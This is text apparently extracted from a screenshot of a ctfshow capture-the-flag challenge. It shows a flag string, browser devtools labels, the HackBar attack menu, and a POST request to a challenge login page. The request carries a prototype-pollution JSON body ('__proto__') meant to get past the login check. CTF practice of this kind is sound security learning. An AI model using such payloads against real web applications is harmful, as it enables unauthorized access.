 ctfshow{e3e8dcc4-4398-4c1c-bb6b-6590c86468b1}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://e1f6e10a-48dc-4fbf-bf24-ab98d8bef045.challenge.ctf.show/login
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"__proto__":{"ctfshow":"36dboy"}}
Name
sec-ch-ua
Name